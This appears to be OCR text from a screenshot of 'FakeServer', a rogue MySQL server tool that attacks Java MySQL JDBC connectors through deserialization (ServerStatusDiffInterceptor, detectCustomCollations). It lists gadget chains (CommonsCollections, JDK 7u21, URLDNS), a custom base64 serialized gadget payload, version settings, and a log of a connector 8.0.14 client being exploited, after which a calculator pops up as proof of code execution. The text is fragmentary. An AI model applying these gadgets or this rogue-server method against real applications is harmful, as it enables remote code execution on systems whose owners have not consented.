 Help Version FakeServer
Config Panel Operation Panel
Bind IP 0.0.0.0 USE 0.0.0.0 Status: RUNNING
Bind Port 60983 Random Free Port Start Server Stop Server
Payload Panel
Addr 127.0.0.1:60983
Gadget
JDK 7u21 JDK 8u20 CB 1.9
CC 4.4.0 (CC2) URLDNS CC 3.1 (CC6)
aGlzAQADRm9vAQAMSW5uZXJDbGFzc2VzAQAiTG1lL24xYXI0L2Zha2UvZ2FkZ2V0L0dhZGdldHMkRm9vOwEAClNvdXJjZU
ZpbGUBAAxHYWRnZXRzLmphdmEMAAoACwcAGgEAIG1lL24xYXI0L2Zha2UvZ2FkZ2V0L0dhZGdldHMkRm9vAQAQamF2Y
S9sYW5nL09iamVjdAEAFGphdmEvaW8vU2VyaWFsaXphYmxlAQAcbWUvbjFhcjQvZmFrZS9nYWRnZXQvR2FkZ2V0cwAhAAI
AAwABAAQAAQAaAAUABgABAAcAAAACAAgAAQABAAoACwABAAwAAAAvAAEAAQAAAAUqtwABsQAAAAIADQAAAAYAA
QAAADwADgAAAAwAAQAAAAUADwASAAAAAgATAAAAAgAUABEAAAAKAAEAAgAWABAACXB0AARQd25ycHcBAHhxAH4
ADXg=
use custom gadget (base64 data) Apply Gadget Data Clean
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffInterceptor
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48 20
Cmd / File Normal
Generate terceptors.ServerStatusDiffInterceptor&user=deser_CUSTOM
Log
[log] [01:51:23] start fake mysql server: 0.0.0.0:60983
[log] [01:51:57] accept: 127.0.0.1
[log] [01:51:57] send greeting from server
[log] [01:51:57] username: deser_CUSTOM
[log] [01:51:57] show variables
[log] [01:51:57] mysql connector version: 8.0.14
[log] [01:51:57] mode: deserialization
[log] [01:51:57] user gadget: custom
[log] [01:51:57] use custom gadget
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +